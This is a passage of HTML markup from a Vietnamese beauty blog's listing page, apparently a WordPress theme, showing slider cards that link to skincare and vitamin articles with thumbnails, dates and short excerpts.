								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/cach-de-soi-ba-nhon-mot-di-khong-tro-lai/" class="plain" aria-label="Cách để sợi bã nhờn một đi không trở lại">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/07/22-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/07/22-150x150.png 150w, https://tinhtebeauty.com/wp-content/uploads/2021/07/22-600x600.png 600w, https://tinhtebeauty.com/wp-content/uploads/2021/07/22-100x100.png 100w, https://tinhtebeauty.com/wp-content/uploads/2021/07/22-300x300.png 300w, https://tinhtebeauty.com/wp-content/uploads/2021/07/22-32x32.png 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://tinhtebeauty.com/cach-de-soi-ba-nhon-mot-di-khong-tro-lai/" class="plain">Cách để sợi bã nhờn một đi không trở lại</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/tranexamic-acid-la-gi-su-dung-trong-dieu-tri-nam-the-nao-de-dat-hieu-qua-cao/" class="plain" aria-label="Tranexamic acid là gì? Sử dụng trong điều trị nám thế nào để đạt hiệu quả cao?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/06/acid-tranexamic-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/06/acid-tranexamic-150x150.png 150w, https://tinhtebeauty.com/wp-content/uploads/2021/06/acid-tranexamic-600x600.png 600w, https://tinhtebeauty.com/wp-content/uploads/2021/06/acid-tranexamic-100x100.png 100w, https://tinhtebeauty.com/wp-content/uploads/2021/06/acid-tranexamic-300x300.png 300w, https://tinhtebeauty.com/wp-content/uploads/2021/06/acid-tranexamic-32x32.png 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://tinhtebeauty.com/tranexamic-acid-la-gi-su-dung-trong-dieu-tri-nam-the-nao-de-dat-hieu-qua-cao/" class="plain">Tranexamic acid là gì? Sử dụng trong điều trị nám thế nào để đạt hiệu quả cao?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th6</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


</div>
<div id="tab_review" class="panel entry-content" role="tabpanel" aria-labelledby="tab-review">


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 row-large slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 7000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/xong-hoi-mat-bang-tinh-dau/" class="plain" aria-label="Xông hơi mặt bằng tinh dầu">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/xong-hoi-mat-bang-tinh-dau/" class="plain">Xông hơi mặt bằng tinh dầu</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1. TÁC DỤNG CỦA VIỆC XÔNG HƠI DA MẶT BẰNG TINH DẦU Xông hơi da mặt bằng [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vitamin-e/" class="plain" aria-label="vitamin E">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vitamin-e/" class="plain">vitamin E</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Vitamin E mang lại nhiều lợi ích cho sức khỏe. Đặc biệt, loại vitamin này còn đồng [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain" aria-label="Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-32x32.jpg 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain">Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trên thị trường hiện nay cung cấp cho chúng ta quá nhiều giải pháp khác nhau để [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-vitamin-c-dhc-co-thuc-su-hieu-qua-nhu-loi-don/" class="plain" aria-label="Viên uống Vitamin C DHC có thực sự hiệu quả như lời đồn ???">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44.jpg 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-vitamin-c-dhc-co-thuc-su-hieu-qua-nhu-loi-don/" class="plain">Viên uống Vitamin C DHC có thực sự hiệu quả như lời đồn ???</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-chong-nang-hay-kem-chong-nang/" class="plain" aria-label="Viên uống chống nắng hay kem chống nắng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-chong-nang-hay-kem-chong-nang/" class="plain">Viên uống chống nắng hay kem chống nắng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Một tín đồ làm đẹp cần tìm hiểu các cách bảo vệ làn da để lựa chọn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-chong-nang-co-thay-the-duoc-kem-chong-nang/" class="plain" aria-label="Viên uống chống nắng có thay thế được kem chống nắng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-chong-nang-co-thay-the-duoc-kem-chong-nang/" class="plain">Viên uống chống nắng có thay thế được kem chống nắng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Viên uống chống nắng là gì? Viên uống chống nắng không phải là thuốc điều trị, có [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/viem-da-tiep-xuc/" class="plain" aria-label="Viêm da tiếp xúc">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/viem-da-tiep-xuc/" class="plain">Viêm da tiếp xúc</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1. Viêm da tiếp xúc là gì? Viêm da tiếp xúc là căn bệnh phổ biến về [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vi-sao-phai-tay-trang-mat-moi-voi-san-pham-chuyen-dung/" class="plain" aria-label="Vì sao phải tẩy trang mắt môi với sản phẩm chuyên dụng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vi-sao-phai-tay-trang-mat-moi-voi-san-pham-chuyen-dung/" class="plain">Vì sao phải tẩy trang mắt môi với sản phẩm chuyên dụng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1.Nước tẩy trang mắt môi là gì? Chắc hẳn chúng ta đã quen với sản phẩm làm [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


</div>
<div id="tab_kiẾn-thỨc-lÀm-ĐẸp" class="panel entry-content" role="tabpanel" aria-labelledby="tab-kiẾn-thỨc-lÀm-ĐẸp">


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 row-large slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 7000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/xong-hoi-mat-bang-tinh-dau/" class="plain" aria-label="Xông hơi mặt bằng tinh dầu">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/xong-hoi-mat-bang-tinh-dau/" class="plain">Xông hơi mặt bằng tinh dầu</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1. TÁC DỤNG CỦA VIỆC XÔNG HƠI DA MẶT BẰNG TINH DẦU Xông hơi da mặt bằng [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vitamin-e/" class="plain" aria-label="vitamin E">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vitamin-e/" class="plain">vitamin E</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Vitamin E mang lại nhiều lợi ích cho sức khỏe. Đặc biệt, loại vitamin này còn đồng [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain" aria-label="Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-32x32.jpg 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain">Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trên thị trường hiện nay cung cấp cho chúng ta quá nhiều giải pháp khác nhau để [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-vitamin-c-dhc-co-thuc-su-hieu-qua-nhu-loi-don/" class="plain" aria-label="Viên uống Vitamin C DHC có thực sự hiệu quả như lời đồn ???">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44.jpg 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-vitamin-c-dhc-co-thuc-su-hieu-qua-nhu-loi-don/" class="plain">Viên uống Vitamin C DHC có thực sự hiệu quả như lời đồn ???</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-chong-nang-hay-kem-chong-nang/" class="plain" aria-label="Viên uống chống nắng hay kem chống nắng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-chong-nang-hay-kem-chong-nang/" class="plain">Viên uống chống nắng hay kem chống nắng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Một tín đồ làm đẹp cần tìm hiểu các cách bảo vệ làn da để lựa chọn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-chong-nang-co-thay-the-duoc-kem-chong-nang/" class="plain" aria-label="Viên uống chống nắng có thay thế được kem chống nắng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-chong-nang-co-thay-the-duoc-kem-chong-nang/" class="plain">Viên uống chống nắng có thay thế được kem chống nắng?</a>
					</h5>
